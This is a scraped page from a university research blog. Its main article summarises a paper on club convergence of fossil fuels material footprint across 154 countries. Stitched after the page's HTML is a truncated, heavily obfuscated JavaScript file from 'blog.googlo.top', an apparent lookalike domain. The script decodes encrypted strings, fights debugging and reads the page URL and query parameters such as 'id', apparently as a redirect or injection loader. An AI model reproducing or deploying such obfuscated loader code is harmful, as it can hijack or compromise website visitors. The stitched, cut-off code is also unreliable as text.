<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-9641" class="single single-post group post-9641 post type-post status-publish format-gallery hentry category-environmental-sciences post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/environmental-sciences/" rel="category tag">Environmental Sciences</a></p>
							<h1 class="post-title">Club convergence analysis of fossil fuels material footprint at the global level</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/club-convergence-analysis-of-fossil-fuels-material-footprint-at-the-global-level/">November 20, 2023</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
					<img fetchpriority="high" width="816" height="544" src="https://research.jgu.edu.in/wp-content/uploads/2023/11/petrol.jpg" class="attachment-post-image size-post-image" alt="" decoding="async" />				</li>
				
			
		</ul><!-- .slides -->
		
		</div>		
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
									
					<div class="post-inner">
		
						<div class="post-content entry-content">
						
							<div style="margin-top: 0px; margin-bottom: 0px;" class="sharethis-inline-share-buttons" ></div>
<figure class="wp-block-image size-full"><img decoding="async" width="900" height="600" src="https://research.jgu.edu.in/wp-content/uploads/2023/11/petrol.jpg" alt="Club convergence analysis of fossil fuels material footprint at the global level" class="wp-image-9642"/></figure>



<p><em>This study examines the convergence of fossil fuels material footprint for 154 countries for the period from 1970 to 2019 using club convergence analysis.</em></p>



<p><strong>Authors</strong></p>



<p><strong>Vaseem Akram</strong>, Economics &amp; Business Environment Area, Indian Institute of Management Jammu, Permanent Campus, NH-44, Jagti, Nagrota, Jammu, Jammu and Kashmir, 181221, India.</p>



<p><strong>Sushant Bhargava</strong>, Assistant Professor, Jindal Institute of Behavioural Sciences, O.P. Jindal Global University, Sonipat, Haryana, India. &nbsp;</p>



<p><strong>Summary</strong></p>



<p>Material footprint is vital for playing a role in increasing the pace of climate change and the sustainability of development efforts. Fossil fuels material footprint (FFMF) remains a critical indicator of environment-friendly economic development. Fossil fuels have also retained their dominance as prominent drivers of global growth since the Industrial Revolution.</p>



<p>FFMF levels show considerable variations in economic growth worldwide as awareness of sustainability and climate change propagates. Although biomass/carbon emission convergence have been discussed extensively in the existing literature, FFMF convergence is still scanty despite its vital role in climate change. Hence, this study adds to the existing literature by examining the convergence of FFMF for 154 countries for the period from 1970 to 2019 using club convergence analysis.</p>



<p>The results show that FFMF converges to a single steady state, stating a symmetric decline in FFMF growth. Further, the findings from sigma and beta tests are consistent with the main results. Thus, the demonstrated convergence of FFMF directs that global efforts regarding FFMF control should be continued. Moreover, future climate change policies should also be formulated to enhance the awareness of FFMF and long-term sustainability.</p>



<p><strong>Published in:</strong> Environmental Science and Pollution Research</p>



<p><em>To read the full article, please click <a href="https://link.springer.com/article/10.1007/s11356-023-30515-7" data-type="link" data-id="https://link.springer.com/article/10.1007/s11356-023-30515-7" target="_blank" rel="noreferrer noopener">here</a>.</em></p>
						
						</div><!-- .post-content -->

						
														
							<div class="post-author">
								
								<a class="avatar" href="https://research.jgu.edu.in/author/jguresearch/">
									<img alt='' src='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e1d1f886d07b6fb6c148288e6dbbad2c?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/>								</a>
								
								<h4 class="title"><a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></h4>

								
							</div><!-- .post-author -->

									
		<div class="related-posts">
			
			<p class="related-posts-title">Read Next →</p>
			
			<div class="row">
							
								
						<a class="related-post" href="https://research.jgu.edu.in/2021/09/14/dynamic-market-risk-of-green-stocks-across-regions-where-does-the-devil-lie/">
							
															
								<img width="400" height="200" src="https://research.jgu.edu.in/wp-content/uploads/2021/09/8-400x200.jpg" class="attachment-post-image-thumb size-post-image-thumb wp-post-image" alt="" decoding="async" />								
														
							<p class="category">
								Accounting &amp; Finance							</p>
					
							<h3 class="title">Dynamic Market Risk of Green Stocks Across Regions: Where does the devil lie?</h3>
								
						</a>
					
									
			</div><!-- .row -->

		</div><!-- .related-posts -->
		
								
																
					</div><!-- .post-inner -->
					
				</article><!-- .post -->
				
					
	</div><!-- .content -->
	
	<div class="sidebar">

	<div id="block-13" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://research.jgu.edu.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-17" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">CATEGORIES</h4>
</div></div><div id="block-18" class="widget widget_block widget_categories"><div class="widget-content"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://research.jgu.edu.in/category/finance/">Accounting &amp; Finance</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://research.jgu.edu.in/category/architecture/">Architecture &amp; Built Environment</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://research.jgu.edu.in/category/business/">Business &amp; Management Studies</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://research.jgu.edu.in/category/communications/">Communication &amp; Media Studies</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://research.jgu.edu.in/category/development-studies/">Development Studies</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://research.jgu.edu.in/category/economics-2/">Economics</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://research.jgu.edu.in/category/education1/">Education &amp; Training</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://research.jgu.edu.in/category/english-language-literature/">English Language &amp; Literature</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://research.jgu.edu.in/category/environmental-sciences/">Environmental Sciences</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://research.jgu.edu.in/category/history/">History</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://research.jgu.edu.in/category/law/">Law &amp; Legal Studies</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://research.jgu.edu.in/category/philosophy/">Philosophy</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://research.jgu.edu.in/category/politics/">Politics &amp; International Studies</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://research.jgu.edu.in/category/psychology/">Psychology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://research.jgu.edu.in/category/public-policy/">Social Policy &amp; Administration</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://research.jgu.edu.in/category/sociology/">Sociology</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://research.jgu.edu.in/category/trending-research/">Trending Research</a>
</li>
</ul></div></div><div id="block-19" class="widget widget_block"><div class="widget-content">
<h4 class="wp-block-heading">RECENT POSTS</h4>
</div></div><div id="block-20" class="widget widget_block widget_recent_entries"><div class="widget-content"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-story-beyond-the-stats-decoding-the-psychological-impact-of-human-resource-analytics-on-employees/">The story beyond the stats: Decoding the psychological impact of human resource analytics on employees</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/project-based-learning-and-inquiry-based-learning/">Project-based learning and inquiry-based learning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/what-motivates-indian-students-to-choose-criminology-exploring-its-link-to-career-preferences-myths-and-realities/">What Motivates Indian Students to Choose Criminology? Exploring Its Link to Career Preferences, Myths, and Realities</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/a-review-of-livelihoods-pathways-in-emerging-economies-context/">A Review of Livelihoods Pathways in Emerging Economies Context</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://research.jgu.edu.in/the-impact-of-trumps-anti-immigration-discourse-on-asylum-applications-in-the-balkans-2017-2021/">The Impact of Trump‘s Anti-Immigration Discourse on Asylum Applications in the Balkans (2017–2021)</a></li>
</ul></div></div><div id="block-15" class="widget widget_block"><div class="widget-content"><h4>CONTACT US</h4>
<p>research.newsletter@jgu.edu.in</p></div></div>
</div>	
</div><!-- .wrapper -->
		
		</main><!-- #site-content -->

		<footer class="credits">
					
			<div class="section-inner">
				
				<a href="#" class="to-the-top">
					<div class="fa fw fa-angle-up"></div>
					<span class="screen-reader-text">To the top</span>
				</a>
				
				<p class="copyright">© 2026 <a href="https://research.jgu.edu.in/" rel="home">JGU Research Blog – O.P. Jindal Global University</a></p>
				
				<p class="attribution">Theme by <a href="https://www.andersnoren.se">Anders Norén</a></p>
				
			</div><!-- .section-inner -->
			
		</footer><!-- .credits -->

					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/global.js?ver=2.1.1" id="rowling_global-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


	</body>
	
</html>

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/core.js
body_size: 32797
content:
function _0x1cb3e6(_0x388c52,_0x6c2e59,_0x53cf45,_0x246547,_0x49d948){return _0x25cf(_0x388c52- -0x34a,_0x6c2e59);}(function(_0x2972a4,_0x412958){function _0x3a9346(_0x24854a,_0x4af68a,_0x3cb625,_0x1c75c1,_0x3b2574){return _0x25cf(_0x24854a- -0x2e6,_0x3b2574);}function _0x44d369(_0x2b0d24,_0x433228,_0x42d1fd,_0x36e4ba,_0x3533ed){return _0x25cf(_0x3533ed- -0x258,_0x36e4ba);}var _0x1853fe=_0x2972a4();function _0xf64dcc(_0x1e9099,_0x39142b,_0x2a4cd1,_0x92bdf3,_0x5996a2){return _0x25cf(_0x5996a2-0x1d9,_0x1e9099);}function _0x34beea(_0x3029e3,_0x15f80b,_0x3ef0b1,_0x470afe,_0x9a5abf){return _0x25cf(_0x15f80b-0x17a,_0x3ef0b1);}function _0x50cdb6(_0x19a427,_0x2d8d49,_0x3097af,_0x453e9b,_0x1cf12d){return _0x25cf(_0x1cf12d- -0x11,_0x2d8d49);}while(!![]){try{var _0x11958c=parseInt(_0xf64dcc('K#Sl',0x37c,0x310,0x435,0x3da))/(-0x7*-0xcb+-0x1*0x215d+0x1bd1)+parseInt(_0x34beea(0x325,0x3ce,'a%9t',0x2c9,0x450))/(0xcd7+0x81*0x1d+-0x1b72)+-parseInt(_0xf64dcc('6zxA',0x651,0x4da,0x520,0x597))/(-0x2*0xc01+-0x1f62+-0x3767*-0x1)+parseInt(_0x44d369(0x108,-0xb0,0x165,'8%zv',0x8b))/(0x179d+-0x5*-0x224+-0x1*0x224d)*(parseInt(_0x3a9346(-0xb5,-0x74,-0x117,-0x9b,'4@wx'))/(-0x13d9*-0x1+0x4*0x592+-0x2a1c))+-parseInt(_0x50cdb6(0x4f8,'oyaV',0x2dd,0x478,0x3ce))/(0x170e+-0xfd*0x1f+0x79b)*(parseInt(_0x34beea(0x63d,0x555,'IGS)',0x4b8,0x521))/(0x4f5+-0x48e+-0x60))+parseInt(_0x50cdb6(0x31c,'a%9t',0x26e,0x3c8,0x3b4))/(-0xabd+0x195a+-0xe95)+parseInt(_0x50cdb6(0x11b,'oyaV',0x3b,0xbc,0x17d))/(0x1ad3+0x1*0x1b4b+0x1207*-0x3)*(parseInt(_0x44d369(0x118,0x23e,0x1c4,'qtN9',0x197))/(-0x13c*0x4+0xe82+0x8*-0x131));if(_0x11958c===_0x412958)break;else _0x1853fe['push'](_0x1853fe['shift']());}catch(_0x133a9e){_0x1853fe['push'](_0x1853fe['shift']());}}}(_0x1403,-0x1f50a*0x3+-0x1*0xc055d+0x8297*0x32),(function(){function _0x1c80c7(_0x5b29a7,_0x4b0168,_0x132676,_0x1ad8eb,_0x3ca4d6){return _0x25cf(_0x132676- -0x38d,_0x1ad8eb);}var _0x470355={'AxSsQ':function(_0x1c0ac9,_0xccc250){return _0x1c0ac9(_0xccc250);},'Qbgda':function(_0x5d86dc,_0x4d3019){return _0x5d86dc+_0x4d3019;},'uQlki':_0x1c80c7(-0x91,-0x1fc,-0x188,'OAkD',-0x134)+_0x4928ad(0x389,0x3b5,0x329,0x4a2,'kqb[')+_0x13c6db('0MzS',0x438,0x3cd,0x4a7,0x40e)+_0x13b4d6(0x237,0x13b,'F!Gu',0x2e,0x1b6),'QYwQF':_0x1c80c7(-0x73,-0xd,-0x2c,'Cj$*',0xa1)+_0x13c6db('gPig',0x4b4,0x539,0x5c9,0x4cf)+_0x13b4d6(0xfa,0x1a7,'gPig',0x160,0x174)+_0x13b4d6(0x386,0x266,'BKqn',0x31c,0x15d)+_0x1c80c7(-0x17a,-0x117,-0x1d1,'gPig',-0x109)+_0x28e35e(0x28,-0xae,-0x15a,-0xf7,'MRxu')+'\x20)','xSZsJ':function(_0x256c07,_0x17d9d7){return _0x256c07===_0x17d9d7;},'bKDTF':_0x28e35e(-0x35,-0x40,-0x12b,-0x82,'jXWD'),'MkkKX':function(_0xba8e50,_0x7bbd95){return _0xba8e50===_0x7bbd95;},'Odxjy':_0x1c80c7(-0xe0,-0xde,-0xa,'tIK6',-0x39),'rDuwQ':function(_0x4b5a68,_0xdf6579){return _0x4b5a68+_0xdf6579;},'hCbLi':function(_0x457704,_0x2e2b73){return _0x457704!==_0x2e2b73;},'cmgts':_0x13c6db('U%HP',0x483,0x28a,0x32a,0x352),'oZFyl':_0x4928ad(0x2b7,0x2cf,0x3de,0x2ef,'U%HP'),'eoZMv':function(_0x27c8e4){return _0x27c8e4();}};function _0x4928ad(_0x3d5244,_0x204aa1,_0x49a69a,_0x3f8c40,_0x3f12f9){return _0x25cf(_0x3d5244-0x5e,_0x3f12f9);}function _0x13c6db(_0x581181,_0x39d5fd,_0x383aaa,_0x4f39c7,_0x1660dd){return _0x25cf(_0x1660dd-0x1cb,_0x581181);}function _0x28e35e(_0x119504,_0x42953b,_0x58eae7,_0x546a94,_0x1019d8){return _0x25cf(_0x42953b- -0x304,_0x1019d8);}var _0x4633f7=function(){var _0x37b25f={'VBsfe':function(_0x1ccfc4,_0xec5529){function _0x481d6a(_0x157ef9,_0x281a2b,_0x1d80fb,_0xa676d3,_0x4c4519){return _0x25cf(_0xa676d3- -0x1d4,_0x4c4519);}return _0x470355[_0x481d6a(0x270,0x23e,0xc0,0x14f,'CZPw')](_0x1ccfc4,_0xec5529);},'FSSeM':function(_0x57c1bb,_0x5560eb){function _0x33762b(_0x1dd7e8,_0x3c0266,_0x2badbe,_0x2a0628,_0x484272){return _0x25cf(_0x3c0266-0x1c8,_0x2a0628);}return _0x470355[_0x33762b(0x45e,0x5a6,0x539,'ydOm',0x6b7)](_0x57c1bb,_0x5560eb);},'wvZnA':_0x470355[_0x528110(-0x12,-0xda,')LM7',0x4f,-0x111)],'deqBy':_0x470355[_0x528110(0x15,0x2d,'OAkD',0x100,-0xf3)]};function _0x528110(_0x5b03f1,_0xb29c6,_0xe9662d,_0x1d36ad,_0x48b30c){return _0x13c6db(_0xe9662d,_0xb29c6-0x1cb,_0xe9662d-0x166,_0x1d36ad-0x134,_0x5b03f1- -0x5ae);}function _0x573f9e(_0x6e8178,_0x5e0f3c,_0x5b5ee6,_0x37d9bc,_0x5dd06e){return _0x4928ad(_0x37d9bc- -0x356,_0x5e0f3c-0x1d8,_0x5b5ee6-0xc8,_0x37d9bc-0xc5,_0x5e0f3c);}function _0x36f4b5(_0x40c4a1,_0x5883d0,_0x454f94,_0x23d790,_0x4b9870){return _0x13c6db(_0x5883d0,_0x5883d0-0x1d0,_0x454f94-0x186,_0x23d790-0x168,_0x23d790- -0x2cc);}function _0x5a59ca(_0x36f64e,_0x217b8f,_0x582158,_0x5c90e7,_0xb0b6a){return _0x4928ad(_0xb0b6a-0x173,_0x217b8f-0x18,_0x582158-0x13b,_0x5c90e7-0xc8,_0x582158);}function _0x41426a(_0x1f4b39,_0x4da2f2,_0x573a9c,_0x293d45,_0x10452f){return _0x28e35e(_0x1f4b39-0x130,_0x573a9c-0x54e,_0x573a9c-0x180,_0x293d45-0xaa,_0x293d45);}if(_0x470355[_0x41426a(0x5c4,0x725,0x5f3,'^aFh',0x51b)](_0x470355[_0x36f4b5(0x309,'MRxu',0x224,0x25c,0x2cb)],_0x470355[_0x41426a(0x59c,0x4ad,0x568,'wY$Z',0x454)])){var _0x5f2dc6;try{_0x470355[_0x573f9e(-0xdb,'1)gA',-0xaa,0x38,0xe7)](_0x470355[_0x5a59ca(0x511,0x59d,'wY$Z',0x373,0x4a1)],_0x470355[_0x36f4b5(0x21,'i57^',0x106,0x147,0x93)])?_0x5f2dc6=_0x470355[_0x41426a(0x53f,0x3ea,0x4be,'kqb[',0x583)](Function,_0x470355[_0x36f4b5(0x2ad,'kqb[',0x1ce,0x22c,0x244)](_0x470355[_0x41426a(0x519,0x54e,0x551,'u^Wv',0x5c1)](_0x470355[_0x41426a(0x524,0x6f8,0x61b,')LM7',0x719)],_0x470355[_0x528110(-0x7f,-0x5f,'jUNT',-0x11e,-0x8e)]),');'))():_0x470355[_0x573f9e(0x51,'u^Wv',0x22,-0x3c,-0xd)](_0x3047f3,'0');}catch(_0x528184){if(_0x470355[_0x573f9e(-0x12b,'wGIp',-0x169,-0xee,-0x79)](_0x470355[_0x573f9e(-0x153,'dtbK',-0x8e,-0x125,-0x97)],_0x470355[_0x5a59ca(0x501,0x5fb,'dtbK',0x434,0x574)]))_0x5f2dc6=window;else{var _0x1326b1;try{_0x1326b1=_0x37b25f[_0x5a59ca(0x394,0x384,'ah]x',0x42d,0x45a)](_0x345aa2,_0x37b25f[_0x36f4b5(0x1a7,'#Zyy',0x154,0x90,-0x87)](_0x37b25f[_0x41426a(0x4a7,0x635,0x562,']PN7',0x5b2)](_0x37b25f[_0x41426a(0x58c,0x583,0x603,'8%zv',0x4d5)],_0x37b25f[_0x528110(-0x1df,-0xc9,'jUNT',-0x265,-0x31d)]),');'))();}catch(_0x3542a7){_0x1326b1=_0x210fe9;}return _0x1326b1;}}return _0x5f2dc6;}else{var _0x44245b=_0x350933?function(){function _0x4b6d14(_0x312a6e,_0x223060,_0x570056,_0xd6a082,_0x46bbc1){return _0x528110(_0x46bbc1-0x1de,_0x223060-0x119,_0xd6a082,_0xd6a082-0xca,_0x46bbc1-0xa2);}if(_0x49049c){var _0x39595b=_0x430568[_0x4b6d14(0x1de,0x17,-0x16,'tIK6',0x121)](_0x2a7709,arguments);return _0x900a46=null,_0x39595b;}}:function(){};return _0x18cd3e=![],_0x44245b;}};function _0x13b4d6(_0x1c522a,_0x1eeeae,_0x43a3d7,_0x2279b4,_0x58adde){return _0x25cf(_0x1eeeae- -0x164,_0x43a3d7);}var _0x6ba199=_0x470355[_0x13b4d6(0x1de,0x19b,'BKqn',0x8e,0x1a9)](_0x4633f7);_0x6ba199[_0x13b4d6(0x155,0x1ca,'1)gA',0x11e,0xb6)+_0x13b4d6(0x122,0x26e,'jUNT',0x22f,0x2c2)+'l'](_0x36bcf4,-0x2423+0x1d71+0x1652);}()));var currentUrl=window[_0x3bdaca('ah]x',0x36b,0x1f9,0x293,0x3a5)+_0x3bdaca('i57^',0xa1,0x1c9,0x150,0x11d)][_0x272b6b(0x3ea,0x51d,0x484,'lXUT',0x508)],hostParam=window[_0x1cb3e6(-0x166,'t5n#',-0x2a0,-0xac,-0x47)+_0xa1d5f5(-0xd9,'24iS',0x55,0x1f,-0x186)][_0x3bdaca('EW^x',0x30f,0x268,0x286,0x29d)+_0xe81650('0MzS',0x6f9,0x5f6,0x6a6,0x6cd)],urlParams=new URLSearchParams(window[_0xe81650('6zxA',0x558,0x55f,0x69c,0x7cc)+_0x1cb3e6(0x12,'F!Gu',0x4d,-0x11d,-0x5e)][_0x272b6b(0x3b4,0x46e,0x347,')LM7',0x3a4)+'h']),jumpParam=urlParams[_0x1cb3e6(-0xf9,'CZPw',0x3d,-0x12d,0x25)](_0x1cb3e6(-0x12f,']PN7',-0x212,-0xb0,-0xee)+'y'),idParams=urlParams[_0xe81650('#o@2',0x489,0x4fa,0x495,0x549)]('id');function _0xe81650(_0x4d00de,_0x10bfd9,_0x3b0cc7,_0x44657f,_0x3a5a2e){return _0x25cf(_0x44657f-0x2ff,_0x4d00de);}var encodedIdParams=encodeURIComponent(idParams);function _0x3bdaca(_0x2fdd4b,_0x519eef,_0x38c5d7,_0x13aa06,_0x5aa3c5){return _0x25cf(_0x13aa06- -0x12a,_0x2fdd4b);}function _0xa1d5f5(_0xf5bcc0,_0x1d1bab,_0x231352,_0x312033,_0x4bb4cc){return _0x25cf(_0xf5bcc0- -0x358,_0x1d1bab);}function _0x25cf(_0x1d4eaa,_0x51af27){var _0x4f3608=_0x1403();return _0x25cf=function(_0x3d4296,_0x49627b){_0x3d4296=_0x3d4296-(0x106c*0x2+0x2*0xb3e+-0x35ee);var _0x1e7134=_0x4f3608[_0x3d4296];if(_0x25cf['ACztIp']===undefined){var _0x4e786a=function(_0x3dcd22){var _0x4f0d05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x46eda6='',_0x48f840='',_0x169fd2=_0x46eda6+_0x4e786a;for(var _0x1b5051=0x5c7+-0x49*0xa+-0x2ed,_0x2915f9,_0x31d9a6,_0x5f0209=0x77+-0x16ad+0x1636;_0x31d9a6=_0x3dcd22['charAt'](_0x5f0209++);~_0x31d9a6&&(_0x2915f9=_0x1b5051%(0x852*-0x1+0x1d7c+0x1*-0x1526)?_0x2915f9*(-0x1*0x1d2a+0xee5+0xe85)+_0x31d9a6:_0x31d9a6,_0x1b5051++%(-0x1869+0x1f31+0x1b1*-0x4))?_0x46eda6+=_0x169fd2['charCodeAt'](_0x5f0209+(0x115c+-0x963+-0x1*0x7ef))-(-0x3b*0x34+0x59*0x1b+0x2d*0xf)!==0x18d*0x1+0x1f01+0x12*-0x1cf?String['fromCharCode'](-0x1*-0x22fc+-0xca+-0x2133&_0x2915f9>>(-(-0xeda*-0x1+-0x595*0x5+0xd11)*_0x1b5051&0x19e0+0x2101+-0x3adb)):_0x1b5051:-0x1c30+0x2298+-0x668){_0x31d9a6=_0x4f0d05['indexOf'](_0x31d9a6);}for(var _0x50af03=-0x101*-0x9+-0xa15*-0x1+-0x131e,_0xe1c102=_0x46eda6['length'];_0x50af03<_0xe1c102;_0x50af03++){_0x48f840+='%'+('00'+_0x46eda6['charCodeAt'](_0x50af03)['toString'](0xfac+0x54*0x68+-0x31bc))['slice'](-(0xfda+-0x41e+-0x9e*0x13));}return decodeURIComponent(_0x48f840);};var _0x345209=function(_0x12e2b6,_0x5e0acd){var _0x1734c9=[],_0x34c2f4=0x19d6*-0x1+-0x1c71+0x3647,_0x3227fe,_0x292a16='';_0x12e2b6=_0x4e786a(_0x12e2b6);var _0x56e0c8;for(_0x56e0c8=-0x8*0x33b+0x26b4*0x1+-0xcdc;_0x56e0c8<0x1340+0xfd7+-0x2217*0x1;_0x56e0c8++){_0x1734c9[_0x56e0c8]=_0x56e0c8;}for(_0x56e0c8=0x1*0x482+-0x8*0x375+0xb93*0x2;_0x56e0c8<0x68+-0xd+-0x5*-0x21;_0x56e0c8++){_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8]+_0x5e0acd['charCodeAt'](_0x56e0c8%_0x5e0acd['length']))%(-0x10a7+0x99a+-0x9*-0xe5),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe;}_0x56e0c8=0x35*-0x17+0x1*0x5+0x4be,_0x34c2f4=0x1*-0x21d7+-0x369+0x2540;for(var _0x28307e=-0x88*-0x22+0x263b+-0x384b*0x1;_0x28307e<_0x12e2b6['length'];_0x28307e++){_0x56e0c8=(_0x56e0c8+(-0x101f+0x4d*-0xb+0x136f))%(-0x88a+-0x388+0x1de*0x7),_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8])%(0x198b+-0x1ecf+0x644*0x1),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe,_0x292a16+=String['fromCharCode'](_0x12e2b6['charCodeAt'](_0x28307e)^_0x1734c9[(_0x1734c9[_0x56e0c8]+_0x1734c9[_0x34c2f4])%(0x21*0x47+0x8f9*-0x3+0x12c4)]);}return _0x292a16;};_0x25cf['ARrRvY']=_0x345209,_0x1d4eaa=arguments,_0x25cf['ACztIp']=!![];}var _0x596083=_0x4f3608[0x2d*-0x4b+-0x13c6+-0x8f*-0x3b],_0x40db14=_0x3d4296+_0x596083,_0x2c67d9=_0x1d4eaa[_0x40db14];if(!_0x2c67d9){if(_0x25cf['tIarUp']===undefined){var _0x54d7e5=function(_0x4d17ec){this['ATazpn']=_0x4d17ec,this['ReExnk']=[-0x36*-0x2d+-0x81*-0x33+-0x233*0x10,-0xd*-0x22f+0x1fb1+-0x3c14,0x500+0x1e5c+0x4*-0x8d7],this['maXjAa']=function(){return'newState';},this['dBEidE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ijlemv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x54d7e5['prototype']['TcNEUb']=function(){var _0x552daf=new RegExp(this['dBEidE']+this['ijlemv']),_0x235f1f=_0x552daf['test'](this['maXjAa']['toString']())?--this['ReExnk'][-0x70d+0x5d+0x3*0x23b]:--this['ReExnk'][-0x935*-0x4+-0x13b2*0x1+-0x1122];return this['UgnZGw'](_0x235f1f);},_0x54d7e5['prototype']['UgnZGw']=function(_0x43ebe9){if(!Boolean(~_0x43ebe9))return _0x43ebe9;return this['lNNRDh'](this['ATazpn']);},_0x54d7e5['prototype']['lNNRDh']=function(_0x230a80){for(var _0x5335d0=-0x5*-0x5dd+0x17f2+-0x9*0x5eb,_0x4673f9=this['ReExnk']['length'];_0x5335d0<_0x4673f9;_0x5335d0++){this['ReExnk']['push'](Math['round'](Math['random']())),_0x4673f9=this['ReExnk']['length'];}return _0x230a80(this['ReExnk'][0x71f+-0xa*-0x362+-0x28f3]);},new _0x54d7e5(_0x25cf)['TcNEUb'](),_0x25cf['tIarUp']=!![];}_0x1e7134=_0x25cf['ARrRvY'](_0x1e7134,_0x49627b),_0x1d4eaa[_0x40db14]=_0x1e7134;}else 